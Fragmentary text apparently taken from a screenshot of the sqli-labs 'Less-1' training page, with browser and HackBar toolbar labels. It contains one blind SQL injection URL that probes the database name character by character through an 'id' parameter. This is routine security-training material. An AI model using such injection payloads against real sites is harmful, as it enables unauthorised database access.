 http://sqli.pl/Less-1/?id=1' and (select ascii(substr(database(),2,1)))=100 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.
Welcome Dhakkan
SQLI DUMB SERIES-1